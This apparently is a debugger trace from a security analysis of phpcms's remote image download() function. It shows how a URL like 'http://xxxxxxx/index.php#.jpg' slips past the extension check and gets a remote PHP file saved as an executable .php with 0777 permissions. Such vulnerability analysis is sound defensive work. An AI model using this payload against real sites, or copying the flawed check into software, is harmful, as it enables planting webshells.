 143 function download($field, $value,$watermark = '0',$ext = 'gif|jpg|jpeg|bmp|png', $absurl = '', $basehref = '') $field:
144 {
145 ...
146 foreach ($matches[3] as $matche) { $matche: "http://xxxxxxx/index.php#.jpg"
147 if (strpos($matche, '://') === false) continue;
148 dir_create($uploaddir);
149 $remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref); $absurl: "" $basehref: "" $matche: "
150 }
function getname($fileext){
return date('Ymdhis').rand(100, 999).'.'.$fileext;
}
151 unset($matches, $string);
152 $remotefileurls = array_unique($remotefileurls);
153 $oldpath = $newpath = array(); $oldpath: [0] $newpath: [0]
154 foreach($remotefileurls as $k=>$file) { $remotefileurls: {http://xxxxxxx/index.php#.jpg => "http://xxxxxxx/index.ph
155 if(strpos($file, '://') === false || strpos($file, $upload_url) !== false) continue;
156 $filename = fileext($file); $filename: "20190712052614433.php"
157 $file_name = basename($file); $file_name: "index.php"
158 $filename = $this->getname($filename);
159
160 $newfile = $uploaddir.$filename; $newfile: "/var/www/html/phpcms/uploadfile/2019/0712/20190712052614433.php"
161 $upload_func = $this->upload_func; upload_func: "copy" $upload_func: "copy"
162 if($upload_func($file, $newfile)) { $file: "http://xxxxxxx/index.php" $upload_func: "copy"
163 $oldpath[] = $k; $k: "http://xxxxxxx/index.php#.jpg" $oldpath: [0]
164 $GLOBALS['downloadfiles'][] = $newpath[] = $uploadpath.$filename; $newpath: [0] $GLOBALS: {_GET => [4], _
165 @chmod($newfile, 0777);
166 $fileext = fileext($filename);